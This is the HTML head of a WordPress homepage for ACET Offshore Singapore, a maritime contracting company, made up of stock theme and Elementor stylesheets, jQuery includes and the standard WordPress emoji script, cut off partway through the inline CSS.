

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acetoffshore.com/
body_size: 18636
content:
<!DOCTYPE html>
<html class="html" lang="en-AU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>ACET Offshore Singapore &#8211; An international maritime contracting company Singapore</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ACET Offshore Singapore &raquo; Feed" href="https://acetoffshore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACET Offshore Singapore &raquo; Comments Feed" href="https://acetoffshore.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/acetoffshore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://acetoffshore.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://acetoffshore.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://acetoffshore.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://acetoffshore.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://acetoffshore.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://acetoffshore.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-661-css' href='https://acetoffshore.com/wp-content/uploads/elementor/css/post-661.css?ver=1753810765' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-post-670-css' href='https://acetoffshore.com/wp-content/uploads/elementor/css/post-670.css?ver=1760510773' media='all' />
<link rel='stylesheet' id='elementor-post-717-css' href='https://acetoffshore.com/wp-content/uploads/elementor/css/post-717.css?ver=1753810765' media='all' />
<link rel='stylesheet' id='elementor-post-1138-css' href='https://acetoffshore.com/wp-content/uploads/elementor/css/post-1138.css?ver=1753810765' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://acetoffshore.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742455648' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://acetoffshore.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742455650' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://acetoffshore.com/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742455651' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://acetoffshore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742455651' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://acetoffshore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://acetoffshore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://acetoffshore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://acetoffshore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://acetoffshore.com/wp-json/wp/v2/pages/670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acetoffshore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://acetoffshore.com/" />
<link rel='shortlink' href='https://acetoffshore.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://acetoffshore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facetoffshore.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://acetoffshore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facetoffshore.com%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://acetoffshore.com/wp-content/uploads/2023/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://acetoffshore.com/wp-content/uploads/2023/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acetoffshore.com/wp-content/uploads/2023/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://acetoffshore.com/wp-content/uploads/2023/06/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			a:focus{outline:none !important}.sub-arrow{font-size:10px;margin-top:-6px !important}#site-header{background-color:transparent}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#000000}a:hover{color:#000000}a:hover .owp-icon use{stroke:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#000000}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#000000}/* OceanWP Style Settings CSS */.container{width:1600px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body 